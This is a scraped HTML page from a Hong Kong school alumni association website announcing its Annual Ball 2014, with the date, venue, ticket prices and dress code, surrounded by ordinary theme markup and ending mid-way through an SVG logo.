	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/"><div class="tdb-menu-item-text">Other Lasallian Institutions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2262 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">News &#038; Events</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1366 tdb-menu-item-inactive"><a href="https://www.lscoba.com/category/news-events/"><div class="tdb-menu-item-text">LSCOBA News</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/"><div class="tdb-menu-item-text">Sports News</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2195"><a href="https://www.lscoba.com/category/announcement/"><div class="tdb-menu-item-text">Announcement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2315 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Newsletters</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/"><div class="tdb-menu-item-text">LSCOBA Express</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/"><div class="tdb-menu-item-text">Newsletter Archive</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/"><div class="tdb-menu-item-text">North American Lasallians Newsletters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2261 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Old Boys</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/"><div class="tdb-menu-item-text">Guide to University</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/"><div class="tdb-menu-item-text">Booking of Sports Facilities</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/"><div class="tdb-menu-item-text">Use of Swimming Pool</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/"><div class="tdb-menu-item-text">Use of Car Parking Facilities</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3174 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Memories</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3882"><a href="https://photos.lscoba.com"><div class="tdb-menu-item-text">Event Gallery (beta)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2095"><a href="https://www.lscoba.com/album/"><div class="tdb-menu-item-text">Album</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/"><div class="tdb-menu-item-text">Lasallians Remembered</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_52 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.lscoba.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="973" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1270"
                    class="post-1270 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<div id="tdi_55" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span3">
<div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_59 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >

<div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tds-title tds-title1 td-fix-index tdi_60 "><h3 class="tdm-title tdm-title-sm">Related Articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_61 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_61" >

<script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"","m_padding":"0","f_title_font_family":"817","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNSJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","f_cat_font_family":"507","f_cat_font_transform":"","f_cat_font_weight":"600","modules_divider":"","h_effect":"","title_txt_hover":"var(--lsc-red)","f_title_font_line_height":"1.1","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","category_id":"_related_cat","sort":"","td_ajax_preloading":"","modules_on_row":"","modules_gap":"0","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","hide_image":"yes","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDZweCIsImFsbCI6IjAgMCAxMHB4In0=","block_template_id":"","ajax_pagination":"","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_spacing":"0.5","f_cat_font_line_height":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1270","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_61","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":973,"live_filter_cur_post_parent_id":0}';
block_tdi_61.td_column_number = "1";
block_tdi_61.block_type = "td_flex_block_1";
block_tdi_61.post_count = "5";
block_tdi_61.found_posts = "236";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "48";
tdBlocksArray.push(block_tdi_61);
</script><div class="td-block-title-wrap"></div><div id=tdi_61 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/the-lasallian-digest-2025/"  rel="bookmark" title="The Lasallian Digest 2025">The Lasallian Digest 2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.lscoba.com/category/lscoba/" class="td-post-category">LSCOBA</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/lscoba-member-benefits-%e6%9c%83%e5%93%a1%e7%a6%8f%e5%88%a9-ongoing-offers-%e6%8c%81%e7%ba%8c%e5%84%aa%e6%83%a0-%e6%84%9f%e8%ac%9d%e6%94%af%e6%8c%81/"  rel="bookmark" title="LSCOBA Member Benefits 會員福利 | Ongoing Offers 持續優惠 感謝支持">LSCOBA Member Benefits 會員福利 | Ongoing Offers 持續優惠 感謝支持</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.lscoba.com/category/lscoba/" class="td-post-category">LSCOBA</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/poll-result-of-the-2025-agm/"  rel="bookmark" title="Poll Result of the 2025 AGM">Poll Result of the 2025 AGM</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.lscoba.com/category/agm/" class="td-post-category">AGM</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/message-from-daniel-wong-lscoba-president-for-term-2024-2025-on-lscoba-express-july-edition/"  rel="bookmark" title="Message from Daniel Wong, LSCOBA President for term 2024-2025 on LSCOBA Express (July Edition)">Message from Daniel Wong, LSCOBA President for term 2024-2025 on LSCOBA Express (July Edition)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.lscoba.com/category/lscoba/presidents/dr-daniel-wong/" class="td-post-category">Dr. Daniel Wong</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/alumni-manager-election-2025-election-notice/"  rel="bookmark" title="Alumni Manager Election 2025 – Election Notice">Alumni Manager Election 2025 – Election Notice</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.lscoba.com/category/lscoba/" class="td-post-category">LSCOBA</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span9">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_64 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_64" >

<div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.lscoba.com/category/news-events/" ><span class="tdb-cat-bg"></span>News &amp; Events</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div><div class="td_block_wrap tdb_title tdi_65 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >

<div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">The LSCOBA Annual Ball 2014</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_66 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >

<div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div></div></div></div></div><div id="tdi_67" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row" >
<div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<div class="wpb_wrapper" data-sticky-offset="20"></div></div><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span9">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_73 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_73" ><div class="tdb-block-inner td-fix-index">
<figure class="wp-block-table"><table><tbody><tr><td>Date:</td><td></td><td>13 Dec 2014</td></tr></tbody></table></figure>



<figure class="wp-block-table"><table><tbody><tr><td>Date:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 13 Dec 2014<br>Theme:                The Good Old Days<br>Venue:                 The Hong Kong Convention &amp; Exhibition Centre (N101)<br>                           1 Expo Drive, Wanchai, Hong Kong<br>Ticket:&nbsp;&nbsp;               Regular Individual Ticket @HK$1,680;<br>                           Regular Table of 10 @HK$16,000<br>                           Early bird discounted Individual Ticket @HK$1,550 or&nbsp; discounted Table of 10                              @HK$15,000 on or before 30 November 2014<br>&nbsp;<br>                             Young Member Full table @ HK$7,000<br>                             Young Member Individual Ticket for two&nbsp; HK$1,800<br>                             Young Member Individual Ticket @HK$1,200<br>                             (Old boy who graduated in the year 2004 or later)<br>&nbsp;<br>                             Family package<br>                             &#8211; 2 Adults + 1 Child @ HK$3,800<br>                             &#8211; Additional Child @HK$700<br>Dress Code:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Black Tie<br><br>Do you miss the sky majestic dome?<br>Did you attend any Magma Show?<br>Do you cherish your Form 5 good old times?!<br>&nbsp;<br>Following the successful Global Reunion 2014 held in August in Los Angeles organized by the Southern California chapter, and attended by over 300 Old Boys, the La Salle College Old Boys’ Association is delighted to announce our Annual Ball 2014 with the theme: &#8211;<br>&nbsp;<br><strong>The Good Old Days</strong><br>&nbsp;<br>To reminisce about the good old days, cherishing the memories of the good times that we had in La Salle, with fellow schoolmates and old friends, as we approach Christmas time.<br>&nbsp;<br>To relive the glorious moments from La Salle College, as we uphold our tradition of gathering together at the Annual Ball.<br>&nbsp;<br>Gentlemen, it is time to take out your tuxedo and polish your black shoes.&nbsp; I look forward to meeting all of you, accompanied by your glamorous ladies, on 121314!<br>&nbsp;<br>Tables are limited so please make your reservation ASAP by filling out the attached booking form and return it to us.<br>&nbsp;<br>For enquiries, please email <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e0988d819382818c8ca08c93838f8281ce838f8d">[email&#160;protected]</a> or call Ms. Bonnie Chan, our Administrator, at (852) 2336 2985 from Monday to Friday between 14:00 to 18:00.<br>&nbsp;<br>&nbsp;<br>&nbsp;<br>Yours in de La Salle,<br>Howard Wong (95)<br>Chairman, Annual Ball 2014</td></tr></tbody></table></figure>
</div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kennon Tam"><meta itemprop="url" content="https://www.lscoba.com/author/kennontam/"></span><meta itemprop="datePublished" content="2014-12-13T22:58:00+08:00"><meta itemprop="dateModified" content="2021-12-28T23:09:19+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lscoba.com/973/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lscoba.com/973/"></span><meta itemprop="name" content="LSCOBA"></span><meta itemprop="headline" content="The LSCOBA Annual Ball 2014"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_74" class="tdc-zone"><div class="tdc_zone tdi_75  wpb_row td-pb-row"  >
<div id="tdi_76" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_77  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >

<div class="tdi_76_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span3">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" >

<div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path 